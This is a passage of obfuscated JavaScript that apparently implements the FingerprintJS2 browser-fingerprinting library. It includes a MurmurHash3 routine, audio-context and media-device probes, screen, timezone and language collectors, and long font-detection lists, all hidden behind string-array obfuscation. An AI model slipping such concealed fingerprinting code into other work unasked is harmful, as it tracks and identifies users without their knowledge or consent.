_0x153081=_0x4825db[_0x714c5e(0x246)+'h']%0x10,_0x4935eb=_0x4825db[_0x714c5e(0x246)+'h']-_0x153081,_0x5e811c=[0x0,_0x46f010],_0x189130=[0x0,_0x46f010],_0xedb750=[0x0,0x0],_0x2a5e55=[0x0,0x0],_0xa644ee=[0x87c37b91,0x114253d5],_0x3a8973=[0x4cf5ad43,0x2745937f];for(var _0x413563=0x0;_0x413563<_0x4935eb;_0x413563=_0x413563+0x10){_0xedb750=[_0x4825db['charC'+_0x714c5e(0x24b)](_0x413563+0x4)&0xff|(_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x5)&0xff)<<0x8|(_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x6)&0xff)<<0x10|(_0x4825db['charC'+_0x714c5e(0x24b)](_0x413563+0x7)&0xff)<<0x18,_0x4825db['charC'+'odeAt'](_0x413563)&0xff|(_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x1)&0xff)<<0x8|(_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x2)&0xff)<<0x10|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x3)&0xff)<<0x18],_0x2a5e55=[_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xc)&0xff|(_0x4825db['charC'+'odeAt'](_0x413563+0xd)&0xff)<<0x8|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xe)&0xff)<<0x10|(_0x4825db['charC'+_0x714c5e(0x24b)](_0x413563+0xf)&0xff)<<0x18,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x8)&0xff|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x9)&0xff)<<0x8|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xa)&0xff)<<0x10|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xb)&0xff)<<0x18],_0xedb750=_0x4252aa(_0xedb750,_0xa644ee),_0xedb750=_0x4c5743(_0xedb750,0x1f),_0xedb750=_0x4252aa(_0xedb750,_0x3a8973),_0x5e811c=_0x571fc1(_0x5e811c,_0xedb750),_0x5e811c=_0x4c5743(_0x5e811c,0x1b),_0x5e811c=_0x28e308(_0x5e811c,_0x189130),_0x5e811c=_0x28e308(_0x4252aa(_0x5e811c,[0x0,0x5]),[0x0,0x52dce729]),_0x2a5e55=_0x4252aa(_0x2a5e55,_0x3a8973),_0x2a5e55=_0x4c5743(_0x2a5e55,0x21),_0x2a5e55=_0x4252aa(_0x2a5e55,_0xa644ee),_0x189130=_0x571fc1(_0x189130,_0x2a5e55),_0x189130=_0x4c5743(_0x189130,0x1f),_0x189130=_0x28e308(_0x189130,_0x5e811c),_0x189130=_0x28e308(_0x4252aa(_0x189130,[0x0,0x5]),[0x0,0x38495ab5]);}_0xedb750=[0x0,0x0],_0x2a5e55=[0x0,0x0];switch(_0x153081){case 0xf:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xe)],0x30));case 0xe:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xd)],0x28));case 0xd:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xc)],0x20));case 0xc:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xb)],0x18));case 0xb:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xa)],0x10));case 0xa:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x9)],0x8));case 0x9:_0x2a5e55=_0x571fc1(_0x2a5e55,[0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x8)]),_0x2a5e55=_0x4252aa(_0x2a5e55,_0x3a8973),_0x2a5e55=_0x4c5743(_0x2a5e55,0x21),_0x2a5e55=_0x4252aa(_0x2a5e55,_0xa644ee),_0x189130=_0x571fc1(_0x189130,_0x2a5e55);case 0x8:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x7)],0x38));case 0x7:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db['charC'+_0x714c5e(0x24b)](_0x413563+0x6)],0x30));case 0x6:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x5)],0x28));case 0x5:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x4)],0x20));case 0x4:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x3)],0x18));case 0x3:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x2)],0x10));case 0x2:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x1)],0x8));case 0x1:_0xedb750=_0x571fc1(_0xedb750,[0x0,_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563)]),_0xedb750=_0x4252aa(_0xedb750,_0xa644ee),_0xedb750=_0x4c5743(_0xedb750,0x1f),_0xedb750=_0x4252aa(_0xedb750,_0x3a8973),_0x5e811c=_0x571fc1(_0x5e811c,_0xedb750);}return _0x5e811c=_0x571fc1(_0x5e811c,[0x0,_0x4825db[_0x714c5e(0x246)+'h']]),_0x189130=_0x571fc1(_0x189130,[0x0,_0x4825db['lengt'+'h']]),_0x5e811c=_0x28e308(_0x5e811c,_0x189130),_0x189130=_0x28e308(_0x189130,_0x5e811c),_0x5e811c=_0x110ca1(_0x5e811c),_0x189130=_0x110ca1(_0x189130),_0x5e811c=_0x28e308(_0x5e811c,_0x189130),_0x189130=_0x28e308(_0x189130,_0x5e811c),('00000'+_0x714c5e(0x6c5)+(_0x5e811c[0x0]>>>0x0)[_0x714c5e(0x410)+_0x714c5e(0x7b7)](0x10))['slice'](-0x8)+(_0x714c5e(0x458)+_0x714c5e(0x6c5)+(_0x5e811c[0x1]>>>0x0)['toStr'+_0x714c5e(0x7b7)](0x10))[_0x714c5e(0x3ce)](-0x8)+(_0x714c5e(0x458)+_0x714c5e(0x6c5)+(_0x189130[0x0]>>>0x0)['toStr'+'ing'](0x10))[_0x714c5e(0x3ce)](-0x8)+(_0x714c5e(0x458)+'000'+(_0x189130[0x1]>>>0x0)[_0x714c5e(0x410)+_0x714c5e(0x7b7)](0x10))[_0x714c5e(0x3ce)](-0x8);},_0x10a9a2={'preprocessor':null,'audio':{'timeout':0x3e8,'excludeIOS11':!![]},'fonts':{'swfContainerId':_0x3d6b4a(0x1cc)+_0x3d6b4a(0x766)+_0x3d6b4a(0x53a),'swfPath':'flash'+_0x3d6b4a(0x5f7)+'iled/'+_0x3d6b4a(0x6c1)+_0x3d6b4a(0x4ab)+'wf','userDefinedFonts':[],'extendedJsFonts':![]},'screen':{'detectScreenOrientation':!![]},'plugins':{'sortPluginsFor':[/palemoon/i],'excludeIE':![]},'extraComponents':[],'excludes':{'enumerateDevices':!![],'pixelRatio':!![],'doNotTrack':!![],'fontsFlash':!![]},'NOT_AVAILABLE':'not\x20a'+_0x3d6b4a(0x62d)+_0x3d6b4a(0x3cd),'ERROR':_0x3d6b4a(0x7ba),'EXCLUDED':_0x3d6b4a(0x469)+_0x3d6b4a(0x821)},_0x3f92fb=function(_0x10dc6b,_0x3e0a0a){var _0x5ae1e3=_0x3d6b4a;if(Array[_0x5ae1e3(0x616)+_0x5ae1e3(0x5db)]['forEa'+'ch']&&_0x10dc6b['forEa'+'ch']===Array[_0x5ae1e3(0x616)+_0x5ae1e3(0x5db)][_0x5ae1e3(0x39b)+'ch'])_0x10dc6b[_0x5ae1e3(0x39b)+'ch'](_0x3e0a0a);else{if(_0x10dc6b[_0x5ae1e3(0x246)+'h']===+_0x10dc6b[_0x5ae1e3(0x246)+'h'])for(var _0x5a60e0=0x0,_0x586aa4=_0x10dc6b[_0x5ae1e3(0x246)+'h'];_0x5a60e0<_0x586aa4;_0x5a60e0++){_0x3e0a0a(_0x10dc6b[_0x5a60e0],_0x5a60e0,_0x10dc6b);}else for(var _0x1d9790 in _0x10dc6b){_0x10dc6b[_0x5ae1e3(0x460)+_0x5ae1e3(0x46d)+'erty'](_0x1d9790)&&_0x3e0a0a(_0x10dc6b[_0x1d9790],_0x1d9790,_0x10dc6b);}}},_0x4dc6ac=function(_0x2e5280,_0x38f32d){var _0x6ae788=_0x3d6b4a,_0x48c5d7=[];if(_0x2e5280==null)return _0x48c5d7;if(Array[_0x6ae788(0x616)+_0x6ae788(0x5db)][_0x6ae788(0x2e0)]&&_0x2e5280[_0x6ae788(0x2e0)]===Array[_0x6ae788(0x616)+_0x6ae788(0x5db)][_0x6ae788(0x2e0)])return _0x2e5280['map'](_0x38f32d);return _0x3f92fb(_0x2e5280,function(_0x56207a,_0x49213e,_0x32fd6e){var _0x4add52=_0x6ae788;_0x48c5d7[_0x4add52(0x19f)](_0x38f32d(_0x56207a,_0x49213e,_0x32fd6e));}),_0x48c5d7;},_0x5ef59c=function(_0x4ec1e9,_0x521902){var _0x464144=_0x3d6b4a;if(_0x521902==null)return _0x4ec1e9;var _0x59f3b5,_0xf3c61;for(_0xf3c61 in _0x521902){_0x59f3b5=_0x521902[_0xf3c61],_0x59f3b5!=null&&!Object[_0x464144(0x616)+'type'][_0x464144(0x460)+_0x464144(0x46d)+'erty'][_0x464144(0x427)](_0x4ec1e9,_0xf3c61)&&(_0x4ec1e9[_0xf3c61]=_0x59f3b5);}return _0x4ec1e9;},_0x5bc8a7=function(_0x142525,_0x16481d){var _0x5aa31c=_0x3d6b4a;if(!_0x31ad79())return _0x142525(_0x16481d[_0x5aa31c(0x71d)+_0x5aa31c(0x47b)+_0x5aa31c(0x560)]);navigator[_0x5aa31c(0x809)+_0x5aa31c(0x6f3)+'es'][_0x5aa31c(0x686)+_0x5aa31c(0x641)+_0x5aa31c(0x64c)+'s']()['then'](function(_0x5095b0){var _0x28e58c=_0x5aa31c;_0x142525(_0x5095b0[_0x28e58c(0x2e0)](function(_0x556e95){var _0x122dc6=_0x28e58c;return _0x122dc6(0x7f1)+_0x556e95[_0x122dc6(0x173)+_0x122dc6(0x47d)]+_0x122dc6(0x44e)+_0x556e95['group'+'Id']+';'+_0x556e95['kind']+';'+_0x556e95['label'];}));})[_0x5aa31c(0x7df)](function(_0x321ae8){_0x142525(_0x321ae8);});},_0x31ad79=function(){var _0xbc5cf7=_0x3d6b4a;return navigator[_0xbc5cf7(0x809)+_0xbc5cf7(0x6f3)+'es']&&navigator['media'+_0xbc5cf7(0x6f3)+'es'][_0xbc5cf7(0x686)+_0xbc5cf7(0x641)+'evice'+'s'];},_0x147df0=function(_0x2f63c3,_0x2e7b0a){var _0x4d2adf=_0x3d6b4a,_0x519ef1=_0x2e7b0a[_0x4d2adf(0x55f)];if(_0x519ef1[_0x4d2adf(0x469)+_0x4d2adf(0x67f)+'11']&&navigator['userA'+_0x4d2adf(0x7c6)]['match'](/OS 11.+Version\/11.+Safari/))return _0x2f63c3(_0x2e7b0a[_0x4d2adf(0x2a1)+_0x4d2adf(0x3f4)]);var _0x37a24c=window[_0x4d2adf(0x39c)+_0x4d2adf(0x69c)+_0x4d2adf(0x4cf)+_0x4d2adf(0x5b9)]||window[_0x4d2adf(0x4a1)+_0x4d2adf(0x421)+_0x4d2adf(0x308)+_0x4d2adf(0x7c3)+_0x4d2adf(0x1c9)];if(_0x37a24c==null)return _0x2f63c3(_0x2e7b0a[_0x4d2adf(0x71d)+_0x4d2adf(0x47b)+_0x4d2adf(0x560)]);var _0x489f1a=new _0x37a24c(0x1,0xac44,0xac44),_0x540e46=_0x489f1a[_0x4d2adf(0x27c)+'eOsci'+_0x4d2adf(0x4bb)+'r']();_0x540e46[_0x4d2adf(0x5db)]=_0x4d2adf(0x38a)+_0x4d2adf(0x1f9),_0x540e46[_0x4d2adf(0x739)+_0x4d2adf(0x775)]['setVa'+_0x4d2adf(0x32d)+_0x4d2adf(0x6ed)](0x2710,_0x489f1a[_0x4d2adf(0x471)+'ntTim'+'e']);var _0x30d8f7=_0x489f1a[_0x4d2adf(0x27c)+_0x4d2adf(0x799)+_0x4d2adf(0x3a3)+'ompre'+_0x4d2adf(0x4b3)]();_0x3f92fb([[_0x4d2adf(0x3bd)+'hold',-0x32],[_0x4d2adf(0x1e8),0x28],['ratio',0xc],[_0x4d2adf(0x2bc)+_0x4d2adf(0x5c5),-0x14],['attac'+'k',0x0],[_0x4d2adf(0x76f)+'se',0.25]],function(_0x5e3bdc){var _0x4dc28c=_0x4d2adf;_0x30d8f7[_0x5e3bdc[0x0]]!==undefined&&typeof _0x30d8f7[_0x5e3bdc[0x0]]['setVa'+'lueAt'+_0x4dc28c(0x6ed)]===_0x4dc28c(0x7f8)+'ion'&&_0x30d8f7[_0x5e3bdc[0x0]][_0x4dc28c(0x772)+_0x4dc28c(0x32d)+_0x4dc28c(0x6ed)](_0x5e3bdc[0x1],_0x489f1a[_0x4dc28c(0x471)+_0x4dc28c(0x710)+'e']);}),_0x540e46['conne'+'ct'](_0x30d8f7),_0x30d8f7['conne'+'ct'](_0x489f1a[_0x4d2adf(0x21e)+_0x4d2adf(0x733)+'n']),_0x540e46[_0x4d2adf(0x40f)](0x0),_0x489f1a['start'+_0x4d2adf(0x455)+_0x4d2adf(0x83a)]();var _0x1d419e=setTimeout(function(){var _0x15f640=_0x4d2adf;return console[_0x15f640(0x321)](_0x15f640(0x1cf)+'\x20fing'+_0x15f640(0x7e5)+_0x15f640(0x476)+_0x15f640(0x71b)+_0x15f640(0x7d9)+_0x15f640(0x19a)+_0x15f640(0x81f)+_0x15f640(0x646)+_0x15f640(0x500)+'https'+_0x15f640(0x45b)+'thub.'+'com/V'+_0x15f640(0x391)+_0x15f640(0x1cc)+_0x15f640(0x766)+_0x15f640(0x679)+'with\x20'+_0x15f640(0x65e)+'user\x20'+_0x15f640(0x31e)+':\x20\x22'+navigator[_0x15f640(0x640)+_0x15f640(0x7c6)]+'\x22.'),_0x489f1a['oncom'+_0x15f640(0x6ef)]=function(){},_0x489f1a=null,_0x2f63c3('audio'+_0x15f640(0x5b1)+'ut');},_0x519ef1[_0x4d2adf(0x6de)+'ut']);_0x489f1a[_0x4d2adf(0x563)+_0x4d2adf(0x6ef)]=function(_0x55ff9e){var _0x534454=_0x4d2adf,_0xa313bf;try{clearTimeout(_0x1d419e),_0xa313bf=_0x55ff9e[_0x534454(0x645)+_0x534454(0x6f5)+'ffer'][_0x534454(0x4b0)+_0x534454(0x20a)+_0x534454(0x3d2)](0x0)[_0x534454(0x3ce)](0x1194,0x1388)[_0x534454(0x2bc)+'e'](function(_0x34450b,_0x4da492){var _0x7fe940=_0x534454;return _0x34450b+Math[_0x7fe940(0x605)](_0x4da492);},0x0)[_0x534454(0x410)+'ing'](),_0x540e46[_0x534454(0x611)+_0x534454(0x81a)](),_0x30d8f7[_0x534454(0x611)+_0x534454(0x81a)]();}catch(_0x169e73){_0x2f63c3(_0x169e73);return;}_0x2f63c3(_0xa313bf);};},_0x2a30f9=function(_0x416560){_0x416560(navigator['userA'+'gent']);},_0x14dae=function(_0x1ef935,_0x159722){var _0x2d06a5=_0x3d6b4a;_0x1ef935(navigator[_0x2d06a5(0x82c)+_0x2d06a5(0x619)]||navigator['userL'+_0x2d06a5(0x2ec)+'ge']||navigator[_0x2d06a5(0x526)+_0x2d06a5(0x434)+_0x2d06a5(0x60c)]||navigator[_0x2d06a5(0x6be)+_0x2d06a5(0x1d0)+_0x2d06a5(0x3c1)]||_0x159722['NOT_A'+_0x2d06a5(0x47b)+'BLE']);},_0x34e3db=function(_0x508870,_0x3cb214){var _0x4c2ae9=_0x3d6b4a;_0x508870(window[_0x4c2ae9(0x3a8)+'n'][_0x4c2ae9(0x528)+_0x4c2ae9(0x23d)]||_0x3cb214[_0x4c2ae9(0x71d)+'VAILA'+_0x4c2ae9(0x560)]);},_0x1a9452=function(_0x4ec844,_0x4bf028){var _0x30b441=_0x3d6b4a;_0x4ec844(navigator[_0x30b441(0x173)+_0x30b441(0x2fa)+'ry']||_0x4bf028['NOT_A'+_0x30b441(0x47b)+'BLE']);},_0x3f2753=function(_0x41500c,_0x7e4435){var _0x17a2a4=_0x3d6b4a;_0x41500c(window['devic'+'ePixe'+_0x17a2a4(0x558)+'o']||_0x7e4435['NOT_A'+_0x17a2a4(0x47b)+_0x17a2a4(0x560)]);},_0x4de96b=function(_0x28ac51,_0x558474){_0x28ac51(_0x315b5a(_0x558474));},_0x315b5a=function(_0x11f9ba){var _0x513240=_0x3d6b4a,_0x7250eb=[window[_0x513240(0x3a8)+'n'][_0x513240(0x79b)],window[_0x513240(0x3a8)+'n']['heigh'+'t']];return _0x11f9ba[_0x513240(0x3a8)+'n'][_0x513240(0x242)+_0x513240(0x4d2)+_0x513240(0x600)+_0x513240(0x5e7)+'ion']&&_0x7250eb[_0x513240(0x756)]()[_0x513240(0x1ea)+'se'](),_0x7250eb;},_0x2fd444=function(_0x52c2d7,_0x3349e3){_0x52c2d7(_0x53266e(_0x3349e3));},_0x53266e=function(_0x62ae37){var _0x1758c5=_0x3d6b4a;if(window['scree'+'n'][_0x1758c5(0x491)+_0x1758c5(0x1c7)]&&window['scree'+'n'][_0x1758c5(0x491)+_0x1758c5(0x719)+'t']){var _0x3d70fb=[window['scree'+'n'][_0x1758c5(0x491)+_0x1758c5(0x719)+'t'],window[_0x1758c5(0x3a8)+'n'][_0x1758c5(0x491)+_0x1758c5(0x1c7)]];return _0x62ae37[_0x1758c5(0x3a8)+'n'][_0x1758c5(0x242)+_0x1758c5(0x4d2)+_0x1758c5(0x600)+'entat'+_0x1758c5(0x649)]&&_0x3d70fb[_0x1758c5(0x756)]()[_0x1758c5(0x1ea)+'se'](),_0x3d70fb;}return _0x62ae37[_0x1758c5(0x71d)+_0x1758c5(0x47b)+_0x1758c5(0x560)];},_0x3f65ba=function(_0x32f2fd){var _0x27b710=_0x3d6b4a;_0x32f2fd(new Date()[_0x27b710(0x22e)+_0x27b710(0x667)+_0x27b710(0x39d)+'et']());},_0x5b820d=function(_0x5341c1,_0x55338f){var _0x63a2b3=_0x3d6b4a;if(window['Intl']&&window['Intl'][_0x63a2b3(0x18a)+'imeFo'+'rmat']){_0x5341c1(new window[(_0x63a2b3(0x2d3))]['DateT'+(_0x63a2b3(0x3c2))+(_0x63a2b3(0x676))]()[_0x63a2b3(0x7b2)+_0x63a2b3(0x305)+'tions']()['timeZ'+_0x63a2b3(0x20c)]);return;}_0x5341c1(_0x55338f[_0x63a2b3(0x71d)+_0x63a2b3(0x47b)+'BLE']);},_0x58926f=function(_0xbb36ac,_0x4465e9){_0xbb36ac(_0x938201(_0x4465e9));},_0x440380=function(_0x1cb9be,_0x58f4fe){_0x1cb9be(_0x3e3b8c(_0x58f4fe));},_0x3734f9=function(_0x362350,_0x503cca){_0x362350(_0x372320(_0x503cca));},_0x372b06=function(_0x2cef03){var _0x50d3dd=_0x3d6b4a;_0x2cef03(!!(document[_0x50d3dd(0x3c6)]&&document[_0x50d3dd(0x3c6)][_0x50d3dd(0x76b)+_0x50d3dd(0x52c)+'r']));},_0x2c002d=function(_0x1cd6c1){var _0x374a0d=_0x3d6b4a;_0x1cd6c1(!!window[_0x374a0d(0x388)+_0x374a0d(0x280)+'se']);},_0x25ca45=function(_0x2230e2,_0x534d0f){_0x2230e2(_0x164b37(_0x534d0f));},_0x1484d1=function(_0x144c47,_0x278710){_0x144c47(_0x1c35dd(_0x278710));},_0x5ec635=function(_0x57d271,_0xde2ecb){_0x57d271(_0x5aa0b4(_0xde2ecb));},_0x825920=function(_0x573279,_0x4e293d){var _0x452302=_0x3d6b4a;if(_0x280fd5()){_0x573279(_0x4af735(_0x4e293d));return;}_0x573279(_0x4e293d[_0x452302(0x71d)+_0x452302(0x47b)+_0x452302(0x560)]);},_0x96d54f=function(_0x57909d,_0x383be8){var _0xd47da6=_0x3d6b4a;if(_0x38e480()){_0x57909d(_0x106578());return;}_0x57909d(_0x383be8[_0xd47da6(0x71d)+_0xd47da6(0x47b)+'BLE']);},_0x5a9e8c=function(_0x4c55c2){if(_0x38e480()){_0x4c55c2(_0x7cda85());return;}_0x4c55c2();},_0x21914d=function(_0x47c167){_0x47c167(_0x3b25f3());},_0x9f53c6=function(_0xf5cc0b){_0xf5cc0b(_0x5399f9());},_0x521537=function(_0x3ad73d){_0x3ad73d(_0x267487());},_0x48213a=function(_0x5418d2){_0x5418d2(_0x6bf2af());},_0x324a60=function(_0x5cee23){_0x5cee23(_0x1819b6());},_0x2c0d5d=function(_0x3cde67,_0x290321){var _0x2dbe2f=_0x3d6b4a;if(!_0x1982d3())return _0x3cde67(_0x2dbe2f(0x6a9)+_0x2dbe2f(0x701)+_0x2dbe2f(0x4b4)+_0x2dbe2f(0x5c2)+'d');if(!_0x501e8d())return _0x3cde67(_0x2dbe2f(0x716)+'\x20not\x20'+_0x2dbe2f(0x6d1)+'lled');if(!_0x290321['fonts'][_0x2dbe2f(0x198)+'th'])return _0x3cde67(_0x2dbe2f(0x7b5)+_0x2dbe2f(0x643)+_0x2dbe2f(0x48f)+_0x2dbe2f(0x478)+'s.swf'+_0x2dbe2f(0x69d));_0x2951d9(function(_0x2e8ff9){_0x3cde67(_0x2e8ff9);},_0x290321);},_0x474c1f=function(_0x5ac51c,_0x573428){var _0x2bde21=_0x3d6b4a,_0x297210=[_0x2bde21(0x5f8)+_0x2bde21(0x64e),'sans-'+'serif','serif'],_0x3cd8c0=[_0x2bde21(0x502)+'e\x20Mon'+'o',_0x2bde21(0x4a3),'Arial'+_0x2bde21(0x63d)+'k',_0x2bde21(0x4a3)+_0x2bde21(0x4f2)+'ew','Arial'+_0x2bde21(0x52b),_0x2bde21(0x4a3)+_0x2bde21(0x7d7)+'ow',_0x2bde21(0x4a3)+_0x2bde21(0x34a)+_0x2bde21(0x330)+_0x2bde21(0x57c)+'d','Arial'+_0x2bde21(0x7ec)+_0x2bde21(0x289)+'S',_0x2bde21(0x530)+_0x2bde21(0x33b)+_0x2bde21(0x56e)+'Sans\x20'+_0x2bde21(0x170),_0x2bde21(0x654)+_0x2bde21(0x49d)+'ua',_0x2bde21(0x461)+_0x2bde21(0x21f)+_0x2bde21(0x420)+'le',_0x2bde21(0x50b)+'ri',_0x2bde21(0x1bc)+'ia',_0x2bde21(0x1bc)+_0x2bde21(0x7f9)+'th',_0x2bde21(0x843)+'ry',_0x2bde21(0x843)+_0x2bde21(0x64f)+_0x2bde21(0x666),_0x2bde21(0x843)+_0x2bde21(0x422)+_0x2bde21(0x75e)+'ook',_0x2bde21(0x7fe)+_0x2bde21(0x7ce),_0x2bde21(0x7fe)+_0x2bde21(0x7ce)+'\x20MS',_0x2bde21(0x4dd)+_0x2bde21(0x1bd),_0x2bde21(0x290)+'er',_0x2bde21(0x290)+_0x2bde21(0x462)+'w',_0x2bde21(0x604)+'a',_0x2bde21(0x53e)+'ia',_0x2bde21(0x262)+_0x2bde21(0x504),_0x2bde21(0x262)+'tica\x20'+'Neue','Impac'+'t','Lucid'+'a\x20Bri'+'ght',_0x2bde21(0x6f9)+_0x2bde21(0x636)+_0x2bde21(0x4dc)+_0x2bde21(0x566),_0x2bde21(0x6f9)+_0x2bde21(0x73a)+_0x2bde21(0x70e),_0x2bde21(0x6f9)+_0x2bde21(0x3c8),'LUCID'+_0x2bde21(0x224)+_0x2bde21(0x33e),_0x2bde21(0x6f9)+_0x2bde21(0x64a)+'dwrit'+_0x2bde21(0x7b7),_0x2bde21(0x6f9)+_0x2bde21(0x340)+'s',_0x2bde21(0x6f9)+'a\x20San'+_0x2bde21(0x60a)+_0x2bde21(0x1e7)+'er','Lucid'+'a\x20San'+'s\x20Uni'+_0x2bde21(0x787),_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x6d0)+_0x2bde21(0x57f),_0x2bde21(0x65d)+'o',_0x2bde21(0x5b8)+_0x2bde21(0x2e6)+_0x2bde21(0x339)+'a',_0x2bde21(0x7eb)+_0x2bde21(0x666),_0x2bde21(0x384)+_0x2bde21(0x69e),_0x2bde21(0x4a0)+'othic',_0x2bde21(0x28b)+_0x2bde21(0x68c)+_0x2bde21(0x3e6)+'ns\x20Se'+_0x2bde21(0x7fb),_0x2bde21(0x6fd)+_0x2bde21(0x48a)+_0x2bde21(0x7fb),_0x2bde21(0x1b0)+_0x2bde21(0x7fb),_0x2bde21(0x3d9)+'D',_0x2bde21(0x3d9)+'D\x20PRO',_0x2bde21(0x4ec)+_0x2bde21(0x7fa),_0x2bde21(0x4ec)+'ino\x20L'+_0x2bde21(0x6ae)+'pe','Segoe'+_0x2bde21(0x355)+'t',_0x2bde21(0x328)+'\x20Scri'+'pt','Segoe'+_0x2bde21(0x4af),'Segoe'+_0x2bde21(0x270)+_0x2bde21(0x43e),_0x2bde21(0x328)+'\x20UI\x20S'+_0x2bde21(0x3c9)+'ld',_0x2bde21(0x328)+_0x2bde21(0x17c)+_0x2bde21(0x3aa),_0x2bde21(0x78d)+'a',_0x2bde21(0x29f),_0x2bde21(0x29f)+_0x2bde21(0x445)+_0x2bde21(0x511),'Times'+_0x2bde21(0x445)+_0x2bde21(0x511)+'\x20PS',_0x2bde21(0x514)+_0x2bde21(0x78b)+'MS',_0x2bde21(0x79f)+'na',_0x2bde21(0x49a)+_0x2bde21(0x3b9),_0x2bde21(0x49a)+_0x2bde21(0x38b)+'2',_0x2bde21(0x49a)+_0x2bde21(0x38b)+'3'];if(_0x573428[_0x2bde21(0x842)]['exten'+_0x2bde21(0x430)+_0x2bde21(0x488)]){var _0x49b8e9=[_0x2bde21(0x723)+_0x2bde21(0x382)+_0x2bde21(0x3fc)+_0x2bde21(0x610)+_0x2bde21(0x43e),_0x2bde21(0x251)+_0x2bde21(0x651)+_0x2bde21(0x2c6)+_0x2bde21(0x82d),_0x2bde21(0x18b)+_0x2bde21(0x6a1)+_0x2bde21(0x552)+'O','Adobe'+_0x2bde21(0x1ed)+_0x2bde21(0x67d),_0x2bde21(0x18b)+_0x2bde21(0x830)+_0x2bde21(0x3a1)+_0x2bde21(0x2c1),_0x2bde21(0x4f6)+_0x2bde21(0x4e9),_0x2bde21(0x59a)+'ni',_0x2bde21(0x397)+_0x2bde21(0x7e1)+_0x2bde21(0x717)+_0x2bde21(0x1b3),_0x2bde21(0x397)+_0x2bde21(0x579)+_0x2bde21(0x348),_0x2bde21(0x7e7)+_0x2bde21(0x1d1),_0x2bde21(0x6f4)+_0x2bde21(0x39f),_0x2bde21(0x3ad)+'can\x20T'+_0x2bde21(0x82b)+_0x2bde21(0x23f),_0x2bde21(0x3ad)+_0x2bde21(0x2b8)+'ypewr'+_0x2bde21(0x66b)+_0x2bde21(0x6c2)+'nsed',_0x2bde21(0x208)+_0x2bde21(0x4ea)+'d\x20BT','Andal'+'us',_0x2bde21(0x26d)+_0x2bde21(0x7c7)+'w',_0x2bde21(0x26d)+_0x2bde21(0x16d),_0x2bde21(0x49d)+_0x2bde21(0x2ed)+_0x2bde21(0x6ea),'Apara'+_0x2bde21(0x3d3),_0x2bde21(0x395)+_0x2bde21(0x6bd)+_0x2bde21(0x537),'Apple'+_0x2bde21(0x7ea)+_0x2bde21(0x655)+'ji',_0x2bde21(0x395)+_0x2bde21(0x5e8)+_0x2bde21(0x546)+_0x2bde21(0x73f),_0x2bde21(0x548)+'c\x20Typ'+_0x2bde21(0x231)+_0x2bde21(0x7b7),_0x2bde21(0x22d)+'R',_0x2bde21(0x28a)+_0x2bde21(0x2c1),_0x2bde21(0x72f)+_0x2bde21(0x2ef),_0x2bde21(0x7cf)+_0x2bde21(0x2e5)+'BT',_0x2bde21(0x4d9)+'Garde'+_0x2bde21(0x260)+'T','Avant'+'Garde'+_0x2bde21(0x44a)+'T','AVENI'+'R','Ayuth'+_0x2bde21(0x342),'Bandy',_0x2bde21(0x7b1)+_0x2bde21(0x340)+_0x2bde21(0x38e)+'N','Bank\x20'+_0x2bde21(0x22f)+'c','BankG'+_0x2bde21(0x546)+_0x2bde21(0x44a)+'T',_0x2bde21(0x2a0)+_0x2bde21(0x5e4)+'e',_0x2bde21(0x2a0)+_0x2bde21(0x5e4)+_0x2bde21(0x5b3)+'\x20Face',_0x2bde21(0x201)+'g',_0x2bde21(0x201)+_0x2bde21(0x2a4),'Bauer'+_0x2bde21(0x659)+'ni',_0x2bde21(0x3a9)+_0x2bde21(0x6dd),'Bazoo'+'ka','Bell\x20'+'MT','Bembo',_0x2bde21(0x71c)+_0x2bde21(0x71e)+_0x2bde21(0x5cc),_0x2bde21(0x2fc)+_0x2bde21(0x255)+'s\x20FB','Berli'+_0x2bde21(0x255)+_0x2bde21(0x732)+_0x2bde21(0x376),_0x2bde21(0x27e)+_0x2bde21(0x516)+_0x2bde21(0x417)+_0x2bde21(0x